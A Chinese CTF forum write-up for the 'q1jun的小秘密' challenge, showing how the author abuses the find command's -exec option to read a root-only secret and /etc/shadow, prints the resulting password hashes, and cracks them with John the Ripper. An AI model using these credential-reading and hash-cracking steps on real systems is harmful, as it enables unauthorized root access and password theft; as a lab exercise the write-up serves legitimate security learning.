设为首页

收藏本站

只需一步,快速开始

首页

Portal

论坛

BBS

CTF社群

Group

CTF平台

每日签到

青少年CTF论坛

»

论坛

›

CTF

›

Web

›

查看内容

1 评论

0 收藏

分享



q1jun的小秘密

虾虾一米六

发布于 2023-3-13 00:15:13

阅读 2348

查看全部

来自

江苏







# q1jun的小秘密 首先打开题目发现是ssh  直接使用ssh连接 ```bash ssh q1jun@challenge.qsnctf.com -p 10573 ``` 连接上以后查看目录下有什么文件,发现有个hint.txt直接打开 ```bash [q1jun@88a4888ada5f ~]$ ls hint.txt [q1jun@88a4888ada5f ~]$ cat hint.txt 哎呀,居然被你进入了服务器后台,可惜q1jun的安全意识很高,你什么权限都没有,你能发现q1jun藏在电 脑里面的小秘密吗?(我才不会告诉你是在/root/q1jun/里面呢 [q1jun@88a4888ada5f ~]$ ``` 给了提示说是在/root/q1jun/,使用find来看下这个目录下的文件  可以看到有个secret,尝试读取 ```bash find /root/q1jun/ -exec cat /root/q1jun/secret \; ```  发现最底下有个base64编码的,拿去解码 `flag= qsnctf{root用户密码_Do_Y0u_p1ay_b4sketba11}` 找一下看能不能读取shadow ```bash find /etc/ -exec cat /etc/shadow \; ``` 成功拿到shadow ```bash root<img src="static/image/smiley/default/shy.gif" smilieid="8" border="0" alt="" />y$j9T$mLTXNdN0Cezg3K/A2Gbmq1$679lUKHVrO7gt3vfYluTduAq2h7yoHiw45U0Kzmi9v4:19275:0:99999:7::: bin:*:19014:0:99999:7::: daemon:*:19014:0:99999:7::: adm:*:19014:0:99999:7::: lp:*:19014:0:99999:7::: sync:*:19014:0:99999:7::: shutdown:*:19014:0:99999:7::: halt:*:19014:0:99999:7::: mail:*:19014:0:99999:7::: operator:*:19014:0:99999:7::: games:*:19014:0:99999:7::: ftp:*:19014:0:99999:7::: nobody:*:19014:0:99999:7::: tss:!!:19118:::::: dbus:!!:19275:::::: systemd-network:!*:19275:::::: systemd-oom:!*:19275:::::: systemd-resolve:!*:19275:::::: sshd:!!:19275:::::: q1jun<img src="static/image/smiley/default/shy.gif" smilieid="8" border="0" alt="" />y$j9T$V07sLH7xyIzJQkfgoOmAb/$7OeSDTF8qqLEY.h2nfNaBY9L3I2x3PBr1rYxqBZFI/9:19275:0:99999:7::: ``` 然后使用john爆破,爆破途中遇到一个问题 ```bash ┌──(kali㉿kali)-[~/Desktop] └─$ john --wordlist=pass.txt --rules 1111.txt Using default input encoding: UTF-8 No password hashes loaded (see FAQ) ``` 解决办法是要指定format参数 原因是,如果查看合并后文件并在用户名后面看到 **$y$**,则表明密码已使用 yescrypt 进行哈希处理。 然后就可以爆破了  命令是 ```bash sudo john --format=crypt --wordlist=pass.txt --rules 1111.txt ``` 爆破得到密码是"xxxx"得到flag flag就是qsnctf{"xxxx"_Do_Y0u_p1ay_b4sketba11}

回复

举报

使用道具

分享

提升卡

置顶卡

沉默卡

喧嚣卡

变色卡

千斤顶

照妖镜

上一篇:

signin--WP

下一篇:

PHP特性05

全部回复 (1)

查看全部

指骏为马

来自

中国

昨晚就差密码破解这一步

发表于 2023-5-29 13:34:45

举报

回复

使用道具

照妖镜

返回列表

发新帖

本版积分规则

高级模式

B

Color

Image

Link

Quote

Code

Smilies

您需要登录后才可以回帖

登录

|

立即注册

虾虾一米六

注册会员

主题

11

回复

2

粉丝

0

加好友

发私信

热点排行

1

【新平台】回复换FLAG啦!

2

题目:再签到一次

3

【活动】你知道小光的答案吗?

4

【活动】小光的答案之书

5

LiHua's checkme WP

6

入门需要怎么做?

7

取证-SSH-04

8

misc中怎么分辨各工具加密后的数据

9

请教多情那个题目,修过图大小后怎么看不见996

10

sqlmap连接不到目标RUL

快速回复

返回顶部

返回列表